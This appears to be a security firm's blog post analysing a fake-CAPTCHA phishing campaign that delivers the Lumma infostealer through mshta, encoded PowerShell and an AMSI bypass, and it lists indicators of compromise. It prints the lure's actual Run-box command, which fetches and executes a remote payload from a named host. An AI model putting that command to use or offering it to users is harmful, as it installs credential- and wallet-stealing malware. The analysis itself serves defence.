Exposing the Latest Phishing Threat: How a Fake CAPTCHA Can Compromise Your Security
In this blog post, our security research team presents a detailed analysis of an active phishing campaign that targets users via a fake CAPTCHA.

Summary
Our team has identified a new phishing campaign designed to trick users into downloading malware via a fake CAPTCHA verification page. This malicious page contains an embedded JavaScript function that copies a string to the victim’s clipboard. It then instructs users to open the "Run" program and paste the content using keyboard commands. This will trigger a series of actions that will eventually result in the complete compromise of the victim’s machine, leading to the installation of a Lumma infostealer malware.
Detailed Analysis
In this section we will go through the exact details of how these instructions will lead to a complete compromise of the victim’s machine.Our team observed two ways that would lead a user to the initial phishing/infected website:
- Through visiting a compromised website, which would redirect the user to the phishing website
- By clicking on a fake advertisement and getting redirected to the phishing website
The user will be redirected to the website and presented with a fake CAPTCHA page which includes instructions about verification.


The page might look harmless to some people because non-technical users would think “I didn't copy anything malicious how would this lead to a compromise”. Well, If we check the source code of the page, we observe a function that would copy a specific string to the clipboard using JavaScript.

If we follow the instructions, the following actions will happen:
- Open “run” program
- Paste the string into the run program input box
- Execute the payload command
Note: It is also good to mention that the malicious string is structured in a way that will not show the malicious portion when copied to the run prompt. Because the string is longer than the run input box. Which is a hacky way to avoid suspicion by unaware users.
Once the user executes the malicious command from the "run" program, the mshta program will parse the code in the S5.mp4. It is worth noting that this technique bypasses browser based security checks, especially Mark-Of-The-Web (MOTW), because the command will run outside of the browser context.
mshta <https://duskrise.shop/S5.mp4> # ✅ ''I am not a robot - reCAPTCHA Verification ID: 2165
Our team downloaded the stage 1 (S5.mp4) file and ran it in an isolated environment to observe the behavior. When checking windows events, we observed that the file executes a PowerShell Encoded command.

Since PowerShell will decode the command, we can observe the decoded command in the PowerShell event logs. The PowerShell command is obfuscated, but essentially it will request the 2nd stage payload hosted on the following website https://bit[.]kliplubuziy[.]shop/hsearch[.]eml and execute it in memory.

During our analysis, we encountered a heavily obfuscated second-stage payload that leveraged multiple obfuscation techniques. Upon deeper inspection, our team identified a distinct pattern within the code. The initial portion of the script was dedicated to crafting the decryption key, which would later be used to decrypt the encrypted ASCII array found in the second part of the payload. This layered approach not only concealed the true intent of the payload but also demonstrated the adversary's effort to hinder reverse engineering attempts.

Decrypting the 3rd stage payload, we observed that it is essentially a dropper for the final/main malware. The payload consists of 2 parts:
- AMSI bypass (stolen from a GitHub repository).
- Decode and execute the main and final stage malware.

Our team analyzed the final stage payload in an isolated environment and observed multiple behaviors indicating that the malware is an infostealer. The behaviors included:
- Recursive searches for keywords such as pass, password, wallet, bitcoin, crypto, words … etc

- C2 communications with shapeguidecaz[.]shop


Through our research, our team has identified the malware as part of the Lumma infostealer family. This conclusion is based on the well-known command-and-control (C2) server domains associated with Lumma, which frequently utilize ".shop" as a top-level domain (TLD) for their communications. Furthermore, Lumma is notorious for targeting cryptocurrency wallets, highlighting the importance of vigilance and enhanced security measures for users in the crypto community.
The C2 URL was recognized by ThreatFox as a Lumma C2 URL in their IOC database.
Indicators of Compromise (IoCs)
| Description | Details |
|---|---|
| Hosting URL | https://duskrise[.]shop/S5[.]mp4 |
| Phishing Domain |
https://duskrise[.]shop/get-going-forward[.]html https://dashingvibes[.]shop/get-going-forward[.]html |
| Lumma Stealer SHA256 hash | 9b58c3f1628ce800f63dc500f420560fca14609f6e9c8db0013e26adf456b2f9 |
| Lumma Stealer MD5 hash | 1814ccf53486f9d728b8ac41383ba675 |
| Lumma Stealer C2 URL |
shapeguidecaz[.]shop bit[.]kliplubuziy[.]shop |
Stay Ahead of Cyber Threats with Skidz
In light of the rising threat from phishing campaigns, such as the recent fake CAPTCHA scam, enhancing your organization's defenses is more crucial than ever. Our Red Team services can simulate these new attack techniques, as our experts are always up to date with the latest threats in the cybersecurity landscape. Coupled with our Purple Team approach, we integrate offensive and defensive strategies to ensure a robust security posture. Together, these services not only identify vulnerabilities but also strengthen your response capabilities. Don’t wait until it’s too late - partner with us to stay ahead of emerging threats and safeguard your digital assets!
